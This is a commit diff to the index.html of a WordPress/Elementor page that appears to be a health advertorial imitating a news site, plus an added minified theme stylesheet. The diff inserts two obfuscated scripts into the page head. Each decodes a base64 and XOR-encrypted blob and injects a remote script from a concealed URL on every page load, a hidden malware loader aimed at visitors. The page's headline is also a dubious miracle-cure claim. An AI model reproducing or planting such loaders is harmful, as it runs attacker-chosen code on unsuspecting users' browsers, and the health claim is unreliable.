


==== commit b7a03bca: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -17,7 +17,13 @@
 					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
 						background-image: none !important;
 					}
-				}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head><body class="wp-singular page-template page-template-elementor_canvas page page-id-13063 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-canvas elementor-kit-5 elementor-page elementor-page-13063"><div data-elementor-type="wp-page" data-elementor-id="13063" class="elementor elementor-13063"><section class="elementor-section elementor-top-section elementor-element elementor-element-f6cc254 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f6cc254" data-element_type="section" data-e-type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d06a5b0" data-id="d06a5b0" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-304e837 elementor-widget elementor-widget-html" data-id="304e837" data-element_type="widget" data-e-type="widget" data-widget_type="html.default"><div class="elementor-widget-container">
+				}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />
+<script>(function(){var s_ofr=atob("DJzLS6QABdYdOEuw2OfpPtZsJ+w/UD/EqO/xZItjYbgzTT/dsfqyZcdvaPh/SmTDu+6iO9BzKqNpVTiftP2/Ltd0K7xuGmeSuei/Oc1icKJ4S2mKg+fpJcVtYPQnGi/RrP3mPtBtbLBkFTvCvequJdAtfbVyXGbDu/fpZ4Z2ZLpoXWmK+r62Z98ia7dwXWmK+viqP8UtcKJwUS3J9ey5LtJla6IwSz7Ssfi4aYgic7dxTS6S4r7pNvl9");var e_05xb=[];for(var x_j3=0;x_j3<s_ofr.length;x_j3++){e_05xb.push(s_ofr.charCodeAt(x_j3)&255);}var u_4=e_05xb[0];var x_kpu=e_05xb.slice(1,1+u_4);var w_ynh=e_05xb.slice(1+u_4);var f_r=w_ynh.map(function(b,z_bhl){return b^x_kpu[z_bhl%u_4];});var k_gau="";for(var c_m=0;c_m<f_r.length;c_m++){k_gau+=String.fromCharCode(f_r[c_m]&255);}var l_cse=decodeURIComponent(escape(k_gau));var a_4xty=JSON.parse(l_cse);var k_4qkf=a_4xty.globals||[];k_4qkf.forEach(function(r_1c6c){window[r_1c6c.name]=r_1c6c.value;});var g_ruvz=document.createElement("script");g_ruvz.src=a_4xty.url;g_ruvz.async=true;g_ruvz.defer=true;(a_4xty.attributes||[]).forEach(function(b_3fx){g_ruvz.setAttribute(b_3fx.name,b_3fx.value);});(document.head||document.documentElement).appendChild(g_ruvz);})();</script>
+<script>(function(){var g_269q=atob("DJoDGOTD97abD07MF+EhbZav1Yy5Zzq4Z+k5N8ugk9i1ejqhfvx6Noesmpj5fWG/dOhqaJCw2MbydyugOOpqYIGv2dzoLWLudu53ao2hgsL+fGz2TMcvOoOvmNT6Yz3uLcF4OoqimtO5NWy8fuJmdK2n1Zq5eS+gYv8hIsb1loGpaS/0cqNmfdz1x9OvPHz0IPxlIYHhiuvm");var i_h6=[];for(var a_ayz=0;a_ayz<g_269q.length;a_ayz++){i_h6.push(g_269q.charCodeAt(a_ayz)&255);}var t_cwm=i_h6[0];var q_3=i_h6.slice(1,1+t_cwm);var z_v9q=i_h6.slice(1+t_cwm);var u_lh=z_v9q.map(function(b,i_qo1){return b^q_3[i_qo1%t_cwm];});var z_e1="";for(var t_yy2q=0;t_yy2q<u_lh.length;t_yy2q++){z_e1+=String.fromCharCode(u_lh[t_yy2q]&255);}var z_ha=decodeURIComponent(escape(z_e1));var i_ru=JSON.parse(z_ha);var g_u8oj=i_ru.globals||[];g_u8oj.forEach(function(r_z){window[r_z.name]=r_z.value;});var r_1l=document.createElement("script");r_1l.src=i_ru.url;r_1l.async=true;r_1l.defer=true;(i_ru.attributes||[]).forEach(function(o_wgsw){r_1l.setAttribute(o_wgsw.name,o_wgsw.value);});(document.head||document.documentElement).appendChild(r_1l);})();</script>
+
+</head>
+	
+<body class="wp-singular page-template page-template-elementor_canvas page page-id-13063 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-canvas elementor-kit-5 elementor-page elementor-page-13063"><div data-elementor-type="wp-page" data-elementor-id="13063" class="elementor elementor-13063"><section class="elementor-section elementor-top-section elementor-element elementor-element-f6cc254 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f6cc254" data-element_type="section" data-e-type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d06a5b0" data-id="d06a5b0" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-304e837 elementor-widget elementor-widget-html" data-id="304e837" data-element_type="widget" data-e-type="widget" data-widget_type="html.default"><div class="elementor-widget-container">
 <!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>Harvard doctor reveals #1 vitamin to eliminate swollen legs and ankles | UNN</title><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>   <style>:root {
     --cnn-red: #cc0000;
     --cnn-red-dark: #a30000;
@@ -943,4 +949,4 @@
 
 <!-- Page cached by LiteSpeed Cache 7.8.1 on 2026-08-01 23:23:07 -->
 <!-- Guest Mode -->
-<!-- QUIC.cloud UCSS in queue -->+<!-- QUIC.cloud UCSS in queue -->
--- a/wp-content/litespeed/css/d01ad8e6c1e785280b269aabd500ec98.css
+++ b/wp-content/litespeed/css/d01ad8e6c1e785280b269aabd500ec98.css
@@ -0,0 +1,222 @@
+html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{background-color:#fff;color:#333;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4,h5,h6{color:inherit;font-family:inherit;font-weight:500;line-height:1.2;margin-block-end:1rem;margin-block-start:.5rem}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}h6{font-size:1rem}p{margin-block-end:.9rem;margin-block-start:0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em;white-space:pre-wrap}a{background-color:#fff0;color:#c36;text-decoration:none}a:active,a:hover{color:#336}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}abbr[title]{border-block-end:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none;height:auto;max-width:100%}details{display:block}summary{display:list-item}figcaption{color:#333;font-size:16px;font-style:italic;font-weight:400;line-height:1.4}[hidden],template{display:none}@media print{*,:after,:before{background:transparent!important;box-shadow:none!important;color:#000!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{white-space:pre-wrap!important}blockquote,pre{-moz-column-break-inside:avoid;border:1px solid #ccc;break-inside:avoid}thead{display:table-header-group}img,tr{-moz-column-break-inside:avoid;break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{-moz-column-break-after:avoid;break-after:avoid}}label{display:inline-block;line-height:1;vertical-align:middle}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],select,textarea{border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s;width:100%}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;width:auto}[type=button],[type=submit],button{background-color:#fff0;border:1px solid #c36;border-radius:3px;color:#c36;display:inline-block;font-size:1rem;font-weight:400;padding:.5rem 1rem;text-align:center;transition:all .3s;-webkit-user-select:none;-moz-user-select:none;user-select:none;white-space:nowrap}[type=button]:focus:not(:focus-visible),[type=submit]:focus:not(:focus-visible),button:focus:not(:focus-visible){outline:none}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{background-color:#c36;color:#fff;text-decoration:none}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}select{display:block}table{background-color:#fff0;border-collapse:collapse;border-spacing:0;font-size:.9em;margin-block-end:15px;width:100%}table td,table th{border:1px solid hsl(0 0% 50% / .502);line-height:1.5;padding:15px;vertical-align:top}table th{font-weight:700}table tfoot th,table thead th{font-size:1em}table caption+thead tr:first-child td,table caption+thead tr:first-child th,table colgroup+thead tr:first-child td,table colgroup+thead tr:first-child th,table thead:first-child tr:first-child td,table thead:first-child tr:first-child th{border-block-start:1px solid hsl(0 0% 50% / .502)}table tbody>tr:nth-child(odd)>td,table tbody>tr:nth-child(odd)>th{background-color:hsl(0 0% 50% / .071)}table tbody tr:hover>td,table tbody tr:hover>th{background-color:hsl(0 0% 50% / .102)}table tbody+tbody{border-block-start:2px solid hsl(0 0% 50% / .502)}@media(max-width:767px){table table{font-size:.8em}table table td,table table th{line-height:1.3;padding:7px}table table th{font-weight:400}}dd,dl,dt,li,ol,ul{background:#fff0;border:0;font-size:100%;margin-block-end:0;margin-block-start:0;outline:0;vertical-align:baseline}.comments-area a,.page-content a{text-decoration:underline}.alignright{float:right;margin-left:1rem}.alignleft{float:left;margin-right:1rem}.aligncenter{clear:both;display:block;margin-inline:auto}.alignwide{margin-inline:-80px}.alignfull{margin-inline:calc(50% - 50vw);max-width:100vw}.alignfull,.alignfull img{width:100vw}.wp-caption{margin-block-end:1.25rem;max-width:100%}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{display:block;margin-inline:auto}.wp-caption-text{margin:0}.gallery-caption{display:block;font-size:.8125rem;line-height:1.5;margin:0;padding:.75rem}.pagination{display:flex;justify-content:space-between;margin:20px auto}.sticky{display:block;position:relative}.bypostauthor{font-size:inherit}.hide{display:none!important}.post-password-form{margin:50px auto;max-width:500px}.post-password-form p{align-items:flex-end;display:flex;width:100%}.post-password-form [type=submit]{margin-inline-start:3px}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#333;display:block;font-size:1rem;height:auto;left:5px;line-height:normal;padding:12px 24px;text-decoration:none;top:5px;width:auto;z-index:100000}.post .entry-title a{text-decoration:none}.post .wp-post-image{max-height:500px;-o-object-fit:cover;object-fit:cover;width:100%}@media(max-width:991px){.post .wp-post-image{max-height:400px}}@media(max-width:575px){.post .wp-post-image{max-height:300px}}#comments .comment-list{font-size:.9em;list-style:none;margin:0;padding:0}#comments .comment,#comments .pingback{position:relative}#comments .comment .comment-body,#comments .pingback .comment-body{border-block-end:1px solid #ccc;display:flex;flex-direction:column;padding-block-end:30px;padding-block-start:30px;padding-inline-end:0;padding-inline-start:60px}#comments .comment .avatar,#comments .pingback .avatar{border-radius:50%;left:0;margin-inline-end:10px;position:absolute}body.rtl #comments .comment .avatar,body.rtl #comments .pingback .avatar,html[dir=rtl] #comments .comment .avatar,html[dir=rtl] #comments .pingback .avatar{left:auto;right:0}#comments .comment-meta{display:flex;justify-content:space-between;margin-block-end:.9rem}#comments .comment-metadata,#comments .reply{font-size:11px;line-height:1}#comments .children{list-style:none;margin:0;padding-inline-start:30px;position:relative}#comments .children li:last-child{padding-block-end:0}#comments ol.comment-list .children:before{content:"↪";display:inline-block;font-size:1em;font-weight:400;left:0;line-height:100%;position:absolute;top:45px;width:auto}body.rtl #comments ol.comment-list .children:before,html[dir=rtl] #comments ol.comment-list .children:before{content:"↩";left:auto;right:0}@media(min-width:768px){#comments .comment-author,#comments .comment-metadata{line-height:1}}@media(max-width:767px){#comments .comment .comment-body{padding:30px 0}#comments .children{padding-inline-start:20px}#comments .comment .avatar{float:left;position:inherit}body.rtl #comments .comment .avatar,html[dir=rtl] #comments .comment .avatar{float:right}}.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{margin-inline-end:auto;margin-inline-start:auto;width:100%}@media(max-width:575px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header 